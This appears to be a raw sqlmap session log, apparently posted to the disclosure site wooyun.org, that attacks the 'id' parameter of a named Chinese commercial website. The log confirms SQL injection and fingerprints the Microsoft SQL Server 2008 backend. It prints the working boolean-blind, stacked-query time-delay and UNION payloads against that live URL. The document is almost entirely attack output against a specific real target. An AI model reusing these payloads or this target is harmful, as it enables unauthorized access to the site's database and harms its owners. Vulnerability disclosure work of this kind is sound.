 [MacBook-Pro:sqlmap python sqlmap.py -u http://www.reagent.com.cn:666/ScrcBackGroup/reagent/cpzx/showproduct.jsp?id=H2518050 --dbms mssql ]
{1.0-dev-nongit-20160213-0b4b}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any
misuse or damage caused by this program
[*] starting at 19:11:48
[19:11:49] [INFO] testing connection to the target URL
[19:11:50] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[19:11:51] [INFO] testing if the target URL is stable
[19:11:52] [INFO] target URL is stable
[19:11:52] [INFO] testing if GET parameter 'id' is dynamic
[19:11:53] [WARNING] GET parameter 'id' does not appear dynamic
[19:11:53] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[19:11:55] [INFO] testing for SQL injection on GET parameter 'id'
[19:11:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:11:56] [WARNING] reflective value(s) found and filtering out
[19:12:08] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="\u65e0\u8d27\uff0c\u9700\u8ba2\u8d2d")
[19:12:08] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[19:12:08] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[19:12:09] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[19:12:09] [WARNING] time-based comparison requires larger statistical model, please wait................ (done)
[19:12:21] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[19:12:42] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent header with option '--user-agent' or switch '--random-agent'. sqlmap is going to retry the request(s)
[19:13:02] [INFO] GET parameter 'id' seems to be 'Microsoft SQL Server/Sybase stacked queries (comment)' injectable
for the remaining tests, do you want to include all tests for '['Microsoft SQL Server', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n] n
[[19:13:08] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind' ]
[19:13:08] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent header with option '--user-agent' or switch '--random-agent'. sqlmap is going to retry the request(s)
[19:13:08] [WARNING] most probably web server instance hasn't recovered yet from previous timed based payload. If the problem persists please wait for few minutes and rerun without flag T in option '--technique' (e.g. '--flush-session --technique=BEUS')
or try to lower the value of option '--time-sec' (e.g. '--time-sec=2')
[19:13:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:13:09] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[19:13:10] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[19:13:15] [INFO] target URL appears to have 2 columns in query
[19:13:20] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 41 HTTP(s) requests:
---
[Parameter: id (GET) ]
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=H2518050' AND 7712=7712 AND 'nUOd'='nUOd
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=H2518050';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=H2518050' UNION ALL SELECT CHAR(113)+CHAR(120)+CHAR(120)+CHAR(118)+CHAR(113)+CHAR(79)+CHAR(80)+CHAR(88)+CHAR(68)+CHAR(80)+CHAR(111)+CHAR(72)+CHAR(71)+CHAR(86)+CHAR(106)+CHAR(83)+CHAR(85)+CHAR(79)+CHAR(81)+CHAR(88)+CHAR(69)+CHAR(66)+CHAR(1
20)+CHAR(90)+CHAR(69)+CHAR(104)+CHAR(74)+CHAR(100)+CHAR(99)+CHAR(118)+CHAR(78)+CHAR(112)+CHAR(98)+CHAR(89)+CHAR(90)+CHAR(73)+CHAR(70)+CHAR(78)+CHAR(105)+CHAR(77)+CHAR(121)+CHAR(70)+CHAR(112)+CHAR(65)+CHAR(87)+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(106)+CHAR(
113),NULL-- -
---
[19:13:24] [INFO] testing Microsoft SQL Server
[19:13:25] [INFO] confirming Microsoft SQL Server
[19:13:27] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[19:13:27] [INFO] fetched data logged to text files under '/Volumes/Data/ /.sqlmap/output/www.reagent.com.cn'
www.wooyun.org